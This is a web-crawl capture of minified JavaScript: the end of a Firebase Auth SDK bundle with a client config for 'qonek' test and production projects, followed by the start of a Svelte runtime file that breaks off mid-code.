0:e.associatedEvent)||null}cancel(){this.reject(Gh(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,Uf.currentPopupAction=null}pollUserCancellation(){const e=()=>{var t,n;(null===(n=null===(t=this.authWindow)||void 0===t?void 0:t.window)||void 0===n?void 0:n.closed)?this.pollId=window.setTimeout((()=>{this.pollId=null,this.reject(Gh(this.auth,"popup-closed-by-user"))}),8e3):this.pollId=window.setTimeout(e,Ff.get())};e()}}Uf.currentPopupAction=null;const Bf=new Map;class jf extends Pf{constructor(e,t,n=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],t,void 0,n),this.eventId=null}async execute(){let e=Bf.get(this.auth._key());if(!e){try{const t=await async function(e,t){const n=function(e){return Rd("pendingRedirect",e.config.apiKey,e.name)}(t),r=function(e){return kd(e._redirectPersistence)}(e);if(!(await r._isAvailable()))return!1;const i="true"===await r._get(n);return await r._remove(n),i}(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(t)}catch(t){e=()=>Promise.reject(t)}Bf.set(this.auth._key(),e)}return this.bypassAuthState||Bf.set(this.auth._key(),(()=>Promise.resolve(null))),e()}async onAuthEvent(e){if("signInViaRedirect"===e.type)return super.onAuthEvent(e);if("unknown"!==e.type){if(e.eventId){const t=await this.auth._redirectUserForId(e.eventId);if(t)return this.user=t,super.onAuthEvent(e);this.resolve(null)}}else this.resolve(null)}async onExecution(){}cleanUp(){}}function Vf(e,t){Bf.set(e._key(),t)}async function _f(e,t,n=!1){if(Xe(e.app))return Promise.reject(Hh(e));const r=Wd(e),i=function(e,t){return t?kd(t):(Xh(e._popupRedirectResolver,e,"argument-error"),e._popupRedirectResolver)}(r,t),s=new jf(r,i,n),o=await s.execute();return o&&!n&&(delete o.user._redirectEventId,await r._persistUserIfCurrent(o.user),await r._setRedirectUser(null,t)),o}class Qf{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let t=!1;return this.consumers.forEach((n=>{this.isEventForConsumer(e,n)&&(t=!0,this.sendToConsumer(e,n),this.saveEventToCache(e))})),this.hasHandledPotentialRedirect||!function(e){switch(e.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return qf(e);default:return!1}}(e)||(this.hasHandledPotentialRedirect=!0,t||(this.queuedRedirectEvent=e,t=!0)),t}sendToConsumer(e,t){var n;if(e.error&&!qf(e)){const r=(null===(n=e.error.code)||void 0===n?void 0:n.split("auth/")[1])||"internal-error";t.onError(Gh(this.auth,r))}else t.onAuthEvent(e)}isEventForConsumer(e,t){const n=null===t.eventId||!!e.eventId&&e.eventId===t.eventId;return t.filter.includes(e.type)&&n}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=6e5&&this.cachedEventUids.clear(),this.cachedEventUids.has(zf(e))}saveEventToCache(e){this.cachedEventUids.add(zf(e)),this.lastProcessedEventTime=Date.now()}}function zf(e){return[e.type,e.eventId,e.sessionId,e.tenantId].filter((e=>e)).join("-")}function qf({type:e,error:t}){return"unknown"===e&&"auth/no-auth-event"===(null==t?void 0:t.code)}const Wf=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,Gf=/^https?/;function Kf(e){const t=$h(),{protocol:n,hostname:r}=new URL(t);if(e.startsWith("chrome-extension://")){const i=new URL(e);return""===i.hostname&&""===r?"chrome-extension:"===n&&e.replace("chrome-extension://","")===t.replace("chrome-extension://",""):"chrome-extension:"===n&&i.hostname===r}if(!Gf.test(n))return!1;if(Wf.test(e))return r===e;const i=e.replace(/\./g,"\\.");return new RegExp("^(.+\\."+i+"|"+i+")$","i").test(r)}const Hf=new td(3e4,6e4);function Yf(){const e=wf().___jsl;if(null==e?void 0:e.H)for(const t of Object.keys(e.H))if(e.H[t].r=e.H[t].r||[],e.H[t].L=e.H[t].L||[],e.H[t].r=[...e.H[t].L],e.CP)for(let n=0;n<e.CP.length;n++)e.CP[n]=null}let Xf=null;const Jf=new td(5e3,15e3),Zf={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},$f=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function ep(e){const t=e.config;Xh(t.authDomain,e,"auth-domain-config-required");const n=t.emulator?nd(t,"emulator/auth/iframe"):`https://${e.config.authDomain}/__/auth/iframe`,r={apiKey:t.apiKey,appName:e.name,v:$e},i=$f.get(e.config.apiHost);i&&(r.eid=i);const s=e._getFrameworks();return s.length&&(r.fw=s.join(",")),`${n}?${P(r).slice(1)}`}async function tp(e){const t=await function(e){return Xf=Xf||function(e){return new Promise(((t,n)=>{var r,i,s,o;function a(){Yf(),gapi.load("gapi.iframes",{callback:()=>{t(gapi.iframes.getContext())},ontimeout:()=>{Yf(),n(Gh(e,"network-request-failed"))},timeout:Hf.get()})}if(null===(i=null===(r=wf().gapi)||void 0===r?void 0:r.iframes)||void 0===i?void 0:i.Iframe)t(gapi.iframes.getContext());else{if(!(null===(s=wf().gapi)||void 0===s?void 0:s.load)){const t=`__iframefcb${Math.floor(1e6*Math.random())}`;return wf()[t]=()=>{gapi.load?a():n(Gh(e,"network-request-failed"))},(o=`${Kd.gapiScript}?onload=${t}`,Kd.loadJS(o)).catch((e=>n(e)))}a()}})).catch((e=>{throw Xf=null,e}))}(e),Xf}(e),n=wf().gapi;return Xh(n,e,"internal-error"),t.open({where:document.body,url:ep(e),messageHandlersFilter:n.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:Zf,dontclear:!0},(t=>new Promise((async(n,r)=>{await t.restyle({setHideOnLeave:!1});const i=Gh(e,"network-request-failed"),s=wf().setTimeout((()=>{r(i)}),Jf.get());function o(){wf().clearTimeout(s),n(t)}t.ping(o).then(o,(()=>{r(i)}))}))))}const np={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"};class rp{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch(e){}}}const ip=encodeURIComponent("fac");async function sp(e,t,n,r,i,s){Xh(e.config.authDomain,e,"auth-domain-config-required"),Xh(e.config.apiKey,e,"invalid-api-key");const o={apiKey:e.config.apiKey,appName:e.name,authType:n,redirectUrl:r,v:$e,eventId:i};if(t instanceof $d){t.setDefaultLanguage(e.languageCode),o.providerId=t.providerId||"",function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(t.getCustomParameters())||(o.customParameters=JSON.stringify(t.getCustomParameters()));for(const[e,t]of Object.entries({}))o[e]=t}if(t instanceof ef){const e=t.getScopes().filter((e=>""!==e));e.length>0&&(o.scopes=e.join(","))}e.tenantId&&(o.tid=e.tenantId);const a=o;for(const u of Object.keys(a))void 0===a[u]&&delete a[u];const c=await e._getAppCheckToken(),l=c?`#${ip}=${encodeURIComponent(c)}`:"";return`${function({config:e}){return e.emulator?nd(e,"emulator/auth/handler"):`https://${e.authDomain}/__/auth/handler`}(e)}?${P(a).slice(1)}${l}`}const op="webStorageSupport",ap=class{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=gf,this._completeRedirectFn=_f,this._overrideRedirectResult=Vf}async _openPopup(e,t,n,r){var i;return Zh(null===(i=this.eventManagers[e._key()])||void 0===i?void 0:i.manager,"_initialize() not called before _openPopup()"),function(e,t,n,r=500,i=600){const s=Math.max((window.screen.availHeight-i)/2,0).toString(),o=Math.max((window.screen.availWidth-r)/2,0).toString();let a="";const c=Object.assign(Object.assign({},np),{width:r.toString(),height:i.toString(),top:s,left:o}),l=R().toLowerCase();n&&(a=Md(l)?"_blank":n),xd(l)&&(t=t||"http://localhost",c.scrollbars="yes");const u=Object.entries(c).reduce(((e,[t,n])=>`${e}${t}=${n},`),"");if(function(e=R()){var t;return jd(e)&&!!(null===(t=window.navigator)||void 0===t?void 0:t.standalone)}(l)&&"_self"!==a)return function(e,t){const n=document.createElement("a");n.href=e,n.target=t;const r=document.createEvent("MouseEvent");r.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),n.dispatchEvent(r)}(t||"",a),new rp(null);const h=window.open(t||"",a,u);Xh(h,e,"popup-blocked");try{h.focus()}catch(d){}return new rp(h)}(e,await sp(e,t,n,$h(),r),yf())}async _openRedirect(e,t,n,r){return await this._originValidation(e),i=await sp(e,t,n,$h(),r),wf().location.href=i,new Promise((()=>{}));var i}_initialize(e){const t=e._key();if(this.eventManagers[t]){const{manager:e,promise:n}=this.eventManagers[t];return e?Promise.resolve(e):(Zh(n,"If manager is not set, promise should be"),n)}const n=this.initAndGetManager(e);return this.eventManagers[t]={promise:n},n.catch((()=>{delete this.eventManagers[t]})),n}async initAndGetManager(e){const t=await tp(e),n=new Qf(e);return t.register("authEvent",(t=>(Xh(null==t?void 0:t.authEvent,e,"invalid-auth-event"),{status:n.onEvent(t.authEvent)?"ACK":"ERROR"})),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:n},this.iframes[e._key()]=t,n}_isIframeWebStorageSupported(e,t){this.iframes[e._key()].send(op,{type:op},(n=>{var r;const i=null===(r=null==n?void 0:n[0])||void 0===r?void 0:r[op];void 0!==i&&t(!!i),Wh(e,"internal-error")}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const t=e._key();return this.originValidationPromises[t]||(this.originValidationPromises[t]=async function(e){if(e.config.emulator)return;const{authorizedDomains:t}=await async function(e,t={}){return ad(e,"GET","/v1/projects",t)}(e);for(const r of t)try{if(Kf(r))return}catch(n){}Wh(e,"unauthorized-domain")}(e)),this.originValidationPromises[t]}get _shouldInitProactively(){return Vd()||Ld()||jd()}};var cp="@firebase/auth",lp="1.8.1";class up{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),(null===(e=this.auth.currentUser)||void 0===e?void 0:e.uid)||null}async getToken(e){return this.assertAuthConfigured(),await this.auth._initializationPromise,this.auth.currentUser?{accessToken:await this.auth.currentUser.getIdToken(e)}:null}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const t=this.auth.onIdTokenChanged((t=>{e((null==t?void 0:t.stsTokenManager.accessToken)||null)}));this.internalListeners.set(e,t),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const t=this.internalListeners.get(e);t&&(this.internalListeners.delete(e),t(),this.updateProactiveRefresh())}assertAuthConfigured(){Xh(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}const hp=k("authIdTokenMaxAge")||300;let dp=null;function fp(e=tt()){const t=Ye(e,"auth");if(t.isInitialized())return t.getImmediate();const n=function(e,t){const n=Ye(e,"auth");if(n.isInitialized()){const e=n.getImmediate();if(L(n.getOptions(),null!=t?t:{}))return e;Wh(e,"already-initialized")}return n.initialize({options:t})}(e,{popupRedirectResolver:ap,persistence:[Nf,ff,gf]}),r=k("authTokenSyncURL");if(r&&"boolean"==typeof isSecureContext&&isSecureContext){const e=new URL(r,location.origin);if(location.origin===e.origin){const t=(i=e.toString(),async e=>{const t=e&&await e.getIdTokenResult(),n=t&&((new Date).getTime()-Date.parse(t.issuedAtTime))/1e3;if(n&&n>hp)return;const r=null==t?void 0:t.token;dp!==r&&(dp=r,await fetch(i,{method:r?"POST":"DELETE",headers:r?{Authorization:`Bearer ${r}`}:{}}))});!function(e,t,n){B(e).beforeAuthStateChanged(t,n)}(n,t,(()=>t(n.currentUser))),function(e){B(e).onIdTokenChanged((e=>t(e)),void 0,void 0)}(n)}}var i;const s=I("auth");return s&&function(e,t){const n=Wd(e);Xh(n._canInitEmulator,n,"emulator-config-failed"),Xh(/^https?:\/\//.test(t),n,"invalid-emulator-scheme");const r=Hd(t),{host:i,port:s}=function(e){const t=Hd(e),n=/(\/\/)?([^?#/]+)/.exec(e.substr(t.length));if(!n)return{host:"",port:null};const r=n[2].split("@").pop()||"",i=/^(\[[^\]]+\])(:|$)/.exec(r);if(i){const e=i[1];return{host:e,port:Yd(r.substr(e.length+1))}}{const[e,t]=r.split(":");return{host:e,port:Yd(t)}}}(t),o=null===s?"":`:${s}`;n.config.emulator={url:`${r}//${i}${o}/`},n.settings.appVerificationDisabledForTesting=!0,n.emulatorConfig=Object.freeze({host:i,port:s,protocol:r.replace(":",""),options:Object.freeze({disableWarnings:!1})}),function(){function e(){const e=document.createElement("p"),t=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",t.position="fixed",t.width="100%",t.backgroundColor="#ffffff",t.border=".1em solid #000000",t.color="#b50000",t.bottom="0px",t.left="0px",t.margin="0px",t.zIndex="10000",t.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}"undefined"!=typeof console&&console.info,"undefined"!=typeof window&&"undefined"!=typeof document&&("loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e())}()}(n,`http://${s}`),n}var pp;Kd={loadJS:e=>new Promise(((t,n)=>{const r=document.createElement("script");var i,s;r.setAttribute("src",e),r.onload=t,r.onerror=e=>{const t=Gh("internal-error");t.customData=e,n(t)},r.type="text/javascript",r.charset="UTF-8",(null!==(s=null===(i=document.getElementsByTagName("head"))||void 0===i?void 0:i[0])&&void 0!==s?s:document).appendChild(r)})),gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="},pp="Browser",He(new j("auth",((e,{options:t})=>{const n=e.getProvider("app").getImmediate(),r=e.getProvider("heartbeat"),i=e.getProvider("app-check-internal"),{apiKey:s,authDomain:o}=n.options;Xh(s&&!s.includes(":"),"invalid-api-key",{appName:n.name});const a={apiKey:s,authDomain:o,clientPlatform:pp,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:_d(pp)},c=new qd(n,r,i,a);return function(e,t){const n=(null==t?void 0:t.persistence)||[],r=(Array.isArray(n)?n:[n]).map(kd);(null==t?void 0:t.errorMap)&&e._updateErrorMap(t.errorMap),e._initializeWithPersistence(r,null==t?void 0:t.popupRedirectResolver)}(c,t),c}),"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(((e,t,n)=>{e.getProvider("auth-internal").initialize()}))),He(new j("auth-internal",(e=>{const t=Wd(e.getProvider("auth").getImmediate());return new up(t)}),"PRIVATE").setInstantiationMode("EXPLICIT")),nt(cp,lp,function(e){switch(e){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}(pp)),nt(cp,lp,"esm2017");const gp={uat:{apiKey:"AIzaSyCWrdd9kE3kUQpmNg4_w2_4Fw00pAPailM",authDomain:"qonek-uat.firebaseapp.com",databaseURL:"",projectId:"qonek-uat",storageBucket:"qonek-uat.appspot.com",messagingSenderId:"438045620329",appId:"1:438045620329:web:b848f758736fb9571e4af8",measurementId:"G-RS59LS1MN4"},prod:{apiKey:"AIzaSyBk5Umx3H-Ioy4KNhiXEQnN2KzAmxIuqfg",authDomain:"qonek-prod.firebaseapp.com",databaseURL:"xxx",projectId:"qonek-prod",storageBucket:"qonek-prod.appspot.com",messagingSenderId:"792866820852",appId:"1:792866820852:web:e823a4e19617fdac6904a1",measurementId:"G-EN4B08MM7V"}};return{init:e=>{const{containerId:n,type:r,...i}=e,s=document.getElementById(n);if(!s)return;const o=((e="prod")=>{const t=gp[e],n=Array.from(qe.values()).length?tt():et(t);return{app:n,auth:fp(n),dbFirestore:Su(n),dbStorage:rn(n),firebaseFunction:wh(n,"asia-southeast2")}})(r);t.render(c.jsx(Fh,{children:c.jsx(jh,{...i,firebase:o})}),s)}}}));


--- FILE ---
content_type: application/javascript
request_url: https://asset.qrishoki.com/nexus.js
body_size: 24985
content:
const t=!1;var e=Array.isArray,n=Array.prototype.indexOf,r=Array.from,o=Object.defineProperty,i=Object.getOwnPropertyDescriptor,a=Object.getOwnPropertyDescriptors,s=Object.prototype,l=Array.prototype,u=Object.getPrototypeOf;function c(t){return t()}function d(t){for(var e=0;e<t.length;e++)t[e]()}const f=32,p=64,h=128,v=256,m=512,y=1024,w=2048,g=4096,b=8192,_=16384,C=65536,x=1<<20,k=Symbol("$state"),S=Symbol("legacy props"),A=Symbol("");function I(t){return t===this.v}function E(t){return e=t,n=this.v,!(e!=e?n==n:e!==n||null!==e&&"object"==typeof e||"function"==typeof e);var e,n}let T=!1;const D=Symbol();function H(t,e){return{f:0,v:t,reactions:null,equals:I,rv:0,wv:0}}function q(t){return P(H(t))}function V(t,e=!1){var n;const r=H(t);return e||(r.equals=E),T&&null!==Ft&&null!==Ft.l&&((n=Ft.l).s??(n.s=[])).push(r),r}function $(t,e=!1){return P(V(t,e))}function P(t){return null!==qt&&2&qt.f&&(null===Mt?Mt=[t]:Mt.push(t)),t}function M(t,e){return null!==qt&&zt()&&18&qt.f&&(null===Mt||!Mt.includes(t))&&function(){throw new Error("https://svelte.dev/e/state_unsafe_mutation")}(),function(t,e){t.equals(e)||(t.v,t.v=e,t.wv=Ut(),O(t,w),zt()&&null!==$t&&$t.f&y&&!(96&$t.f)&&(null===Nt?function(t){Nt=t}([t]):Nt.push(t)));return e}(t,e)}function O(t,e){var n=t.reactions;if(null!==n)for(var r=zt(),o=n.length,i=0;i<o;i++){var a=n[i],s=a.f;s&w||(r||a!==$t)&&(se(a,e),1280&s&&(2&s?O(a,g):ne(a)))}}function R(t,n=null,r){if("object"!=typeof t||null===t||k in t)return t;const o=u(t);if(o!==s&&o!==l)return t;var a,c=new Map,d=e(t),f=H(0);return d&&c.set("length",H(t.length)),new Proxy(t,{defineProperty(t,e,n){"value"in n&&!1!==n.configurable&&!1!==n.enumerable&&!1!==n.writable||function(){throw new Error("https://svelte.dev/e/state_descriptors_fixed")}();var r=c.get(e);return void 0===r?(r=H(n.value),c.set(e,r)):M(r,R(n.value,a)),!0},deleteProperty(t,e){var n=c.get(e);if(void 0===n)e in t&&c.set(e,H(D));else{if(d&&"string"==typeof e){var r=c.get("length"),o=Number(e);Number.isInteger(o)&&o<r.v&&M(r,o)}M(n,D),N(f)}return!0},get(e,n,r){var o;if(n===k)return t;var s=c.get(n),l=n in e;if(void 0!==s||l&&!(null==(o=i(e,n))?void 0:o.writable)||(s=H(R(l?e[n]:D,a)),c.set(n,s)),void 0!==s){var u=oe(s);return u===D?void 0:u}return Reflect.get(e,n,r)},getOwnPropertyDescriptor(t,e){var n=Reflect.getOwnPropertyDescriptor(t,e);if(n&&"value"in n){var r=c.get(e);r&&(n.value=oe(r))}else if(void 0===n){var o=c.get(e),i=null==o?void 0:o.v;if(void 0!==o&&i!==D)return{enumerable:!0,configurable:!0,value:i,writable:!0}}return n},has(t,e){var n;if(e===k)return!0;var r=c.get(e),o=void 0!==r&&r.v!==D||Reflect.has(t,e);if((void 0!==r||null!==$t&&(!o||(null==(n=i(t,e))?void 0:n.writable)))&&(void 0===r&&(r=H(o?R(t[e],a):D),c.set(e,r)),oe(r)===D))return!1;return o},set(t,e,n,r){var o,s=c.get(e),l=e in t;if(d&&"length"===e)for(var u=n;u<s.v;u+=1){var p=c.get(u+"");void 0!==p?M(p,D):u in t&&(p=H(D),c.set(u+"",p))}void 0===s?l&&!(null==(o=i(t,e))?void 0:o.writable)||(M(s=H(void 0),R(n,a)),c.set(e,s)):(l=s.v!==D,M(s,R(n,a)));var h=Reflect.getOwnPropertyDescriptor(t,e);if((null==h?void 0:h.set)&&h.set.call(r,n),!l){if(d&&"string"==typeof e){var v=c.get("length"),m=Number(e);Number.isInteger(m)&&m>=v.v&&M(v,m+1)}N(f)}return!0},ownKeys(t){oe(f);var e=Reflect.ownKeys(t).filter((t=>{var e=c.get(t);return void 0===e||e.v!==D}));for(var[n,r]of c)r.v===D||n in t||e.push(n);return e},setPrototypeOf(){!function(){throw new Error("https://svelte.dev/e/state_prototype_fixed")}()}})}function N(t,e=1){M(t,t.v+e)}var B,L,j;function F(t=""){return document.createTextNode(t)}function U(t){return L.call(t)}function z(t){return j.call(t)}function K(t,e){return U(t)}function Z(t,e){var n=U(t);return n instanceof Comment&&""===n.data?z(n):n}function G(t,e=1,n=!1){let r=t;for(;e--;)r=z(r);return r}function Q(t){var e=2050;null===$t?e|=v:$t.f|=x;var n=null!==qt&&2&qt.f?qt:null;const r={children:null,ctx:Ft,deps:null,equals:I,f:e,fn:t,reactions:null,rv:0,v:null,wv:0,parent:n??$t};return null!==n&&(n.children??(n.children=[])).push(r),r}function W(t){const e=Q(t);return e.equals=E,e}function X(t){var e=t.children;if(null!==e){t.children=null;for(var n=0;n<e.length;n+=1){var r=e[n];2&r.f?tt(r):pt(r)}}}function Y(t){var e,n=$t;Pt(function(t){for(var e=t.parent;null!==e;){if(!(2&e.f))return e;e=e.parent}return null}(t));try{X(t),e=Qt(t)}finally{Pt(n)}return e}function J(t){var e=Y(t);se(t,(jt||t.f&v)&&null!==t.deps?g:y),t.equals(e)||(t.v=e,t.wv=Ut())}function tt(t){X(t),Xt(t,0),se(t,_),t.v=t.children=t.deps=t.ctx=t.reactions=null}function et(t){null===$t&&null===qt&&function(){throw new Error("https://svelte.dev/e/effect_orphan")}(),null!==qt&&qt.f&v&&function(){throw new Error("https://svelte.dev/e/effect_in_unowned_derived")}(),It&&function(){throw new Error("https://svelte.dev/e/effect_in_teardown")}()}function nt(t,e,n,r=!0){var o=!!(t&p),i=$t,a={ctx:Ft,deps:null,deriveds:null,nodes_start:null,nodes_end:null,f:t|w,first:null,fn:e,last:null,next:null,parent:o?null:i,prev:null,teardown:null,transitions:null,wv:0};if(n){var s=At;try{Et(!0),Yt(a),a.f|=32768}catch(u){throw pt(a),u}finally{Et(s)}}else null!==e&&ne(a);if(!(n&&null===a.deps&&null===a.first&&null===a.nodes_start&&null===a.teardown&&!(1048704&a.f))&&!o&&r&&(null!==i&&function(t,e){var n=e.last;null===n?e.last=e.first=t:(n.next=t,t.prev=n,e.last=t)}(a,i),null!==qt&&2&qt.f)){var l=qt;(l.children??(l.children=[])).push(a)}return a}function rt(t){if(et(),!(null!==$t&&!!($t.f&f)&&null!==Ft&&!Ft.m))return ot(t);var e=Ft;(e.e??(e.e=[])).push({fn:t,effect:$t,reaction:qt})}function ot(t){return nt(4,t,!1)}function it(t,e){var n=Ft,r={effect:null,ran:!1};n.l.r1.push(r),r.effect=at((()=>{t(),r.ran||(r.ran=!0,M(n.l.r2,!0),ie(e))}))}function at(t){return nt(8,t,!0)}function st(t){return lt(t)}function lt(t,e=0){return nt(24|e,t,!0)}function ut(t,e=!0){return nt(40,t,!0,e)}function ct(t){var e=t.teardown;if(null!==e){const t=It,n=qt;Tt(!0),Vt(null);try{e.call(null)}finally{Tt(t),Vt(n)}}}function dt(t){var e=t.deriveds;if(null!==e){t.deriveds=null;for(var n=0;n<e.length;n+=1)tt(e[n])}}function ft(t,e=!1){var n=t.first;for(t.first=t.last=null;null!==n;){var r=n.next;pt(n,e),n=r}}function pt(t,e=!0){var n=!1;if((e||524288&t.f)&&null!==t.nodes_start){for(var r=t.nodes_start,o=t.nodes_end;null!==r;){var i=r===o?null:z(r);r.remove(),r=i}n=!0}ft(t,e&&!n),dt(t),Xt(t,0),se(t,_);var a=t.transitions;if(null!==a)for(const l of a)l.stop();ct(t);var s=t.parent;null!==s&&null!==s.first&&ht(t),t.next=t.prev=t.teardown=t.ctx=t.deps=t.fn=t.nodes_start=t.nodes_end=null}function ht(t){var e=t.parent,n=t.prev,r=t.next;null!==n&&(n.next=r),null!==r&&(r.prev=n),null!==e&&(e.first===t&&(e.first=r),e.last===t&&(e.last=n))}function vt(t,e){var n=[];mt(t,n,!0),function(t,e){var n=t.length;if(n>0){var r=()=>--n||e();for(var o of t)o.out(r)}else e()}(n,(()=>{pt(t),e&&e()}))}function mt(t,e,n){if(!(t.f&b)){if(t.f^=b,null!==t.transitions)for(const r of t.transitions)(r.is_global||n)&&e.push(r);for(var r=t.first;null!==r;){var o=r.next;mt(r,e,!!(!!(r.f&C)||!!(r.f&f))&&n),r=o}}}function yt(t){wt(t,!0)}function wt(t,e){if(t.f&b){t.f^=b,t.f&y||(t.f^=y),Kt(t)&&(se(t,w),ne(t));for(var n=t.first;null!==n;){var r=n.next;wt(n,!!(!!(n.f&C)||!!(n.f&f))&&e),n=r}if(null!==t.transitions)for(const n of t.transitions)(n.is_global||e)&&n.in()}}let gt=!1,bt=[];function _t(){gt=!1;const t=bt.slice();bt=[],d(t)}function Ct(t){gt||(gt=!0,queueMicrotask(_t)),bt.push(t)}let xt=!1,kt=!1,St=null,At=!1,It=!1;function Et(t){At=t}function Tt(t){It=t}let Dt=[],Ht=0,qt=null;function Vt(t){qt=t}let $t=null;function Pt(t){$t=t}let Mt=null;let Ot=null,Rt=0,Nt=null;let Bt=1,Lt=0,jt=!1,Ft=null;function Ut(){return++Bt}function zt(){return!T||null!==Ft&&null===Ft.l}function Kt(t){var e,n=t.f;if(n&w)return!0;if(n&g){var r=t.deps,o=!!(n&v);if(null!==r){var i,a,s=!!(n&m),l=o&&null!==$t&&!jt,u=r.length;if(s||l){for(i=0;i<u;i++)a=r[i],!s&&(null==(e=null==a?void 0:a.reactions)?void 0:e.includes(t))||(a.reactions??(a.reactions=[])).push(t);s&&(t.f^=m)}for(i=0;i<u;i++)if(Kt(a=r[i])&&J(a),a.wv>t.wv)return!0}o&&(null===$t||jt)||se(t,y)}return!1}function Zt(t,e,n,r){if(xt){if(null===n&&(xt=!1),function(t){return!(t.f&_||null!==t.parent&&t.parent.f&h)}(e))throw t}else null!==n&&(xt=!0),function(t,e){for(var n=e;null!==n;){if(n.f&h)try{return void n.fn(t)}catch{n.f^=h}n=n.parent}throw xt=!1,t}(t,e)}function Gt(t,e,n=0){var r=t.reactions;if(null!==r)for(var o=0;o<r.length;o++){var i=r[o];2&i.f?Gt(i,e,n+1):e===i&&(0===n?se(i,w):i.f&y&&se(i,g),ne(i))}}function Qt(t){var e,n=Ot,r=Rt,o=Nt,i=qt,a=jt,s=Mt,l=Ft,u=t.f;Ot=null,Rt=0,Nt=null,qt=96&u?null:t,jt=!At&&!!(u&v),Mt=null,Ft=t.ctx,Lt++;try{var c=(0,t.fn)(),d=t.deps;if(null!==Ot){var f;if(Xt(t,Rt),null!==d&&Rt>0)for(d.length=Rt+Ot.length,f=0;f<Ot.length;f++)d[Rt+f]=Ot[f];else t.deps=d=Ot;if(!jt)for(f=Rt;f<d.length;f++)((e=d[f]).reactions??(e.reactions=[])).push(t)}else null!==d&&Rt<d.length&&(Xt(t,Rt),d.length=Rt);if(zt()&&null!==Nt&&!(6146&t.f))for(f=0;f<Nt.length;f++)Gt(Nt[f],t);return null!==i&&Lt++,c}finally{Ot=n,Rt=r,Nt=o,qt=i,jt=a,Mt=s,Ft=l}}function Wt(t,e){let r=e.reactions;if(null!==r){var o=n.call(r,t);if(-1!==o){var i=r.length-1;0===i?r=e.reactions=null:(r[o]=r[i],r.pop())}}null===r&&2&e.f&&(null===Ot||!Ot.includes(e))&&(se(e,g),768&e.f||(e.f^=m),Xt(e,0))}function Xt(t,e){var n=t.deps;if(null!==n)for(var r=e;r<n.length;r++)Wt(t,n[r])}function Yt(e){var n=e.f;if(!(n&_)){se(e,y);var r=$t,o=Ft;$t=e;try{16&n?function(t){for(var e=t.first;null!==e;){var n=e.next;e.f&f||pt(e),e=n}}(e):ft(e),dt(e),ct(e);var i=Qt(e);e.teardown="function"==typeof i?i:null,e.wv=Bt;e.deps;t}catch(a){Zt(a,e,r,o||e.ctx)}finally{$t=r}}}function Jt(){if(Ht>1e3){Ht=0;try{!function(){throw new Error("https://svelte.dev/e/effect_update_depth_exceeded")}()}catch(t){if(null===St)throw t;Zt(t,St,null)}}Ht++}function te(t){var e=t.length;if(0!==e)for(var n=0;n<e;n++){var r=t[n];if(!(24576&r.f))try{Kt(r)&&(Yt(r),null===r.deps&&null===r.first&&null===r.nodes_start&&(null===r.teardown?ht(r):r.fn=null))}catch(o){Zt(o,r,null,r.ctx)}}}function ee(){if(kt=!1,Ht>1001)return;const t=Dt;Dt=[],function(t){var e=t.length;if(0!==e){Jt();var n=At;At=!0;try{for(var r=0;r<e;r++){var o=t[r];o.f&y||(o.f^=y);var i=[];re(o,i),te(i)}}finally{At=n}}}(t),kt||(Ht=0,St=null)}function ne(t){kt||(kt=!0,queueMicrotask(ee)),St=t;for(var e=t;null!==e.parent;){var n=(e=e.parent).f;if(96&n){if(!(n&y))return;e.f^=y}}Dt.push(e)}function re(t,e){var n=t.first,r=[];t:for(;null!==n;){var o=n.f,i=!!(o&f),a=i&&!!(o&y),s=n.next;if(!(a||o&b))if(8&o){if(i)n.f^=y;else try{Kt(n)&&Yt(n)}catch(d){Zt(d,n,null,n.ctx)}var l=n.first;if(null!==l){n=l;continue}}else 4&o&&r.push(n);if(null===s){let e=n.parent;for(;null!==e;){if(t===e)break t;var u=e.next;if(null!==u){n=u;continue t}e=e.parent}}n=s}for(var 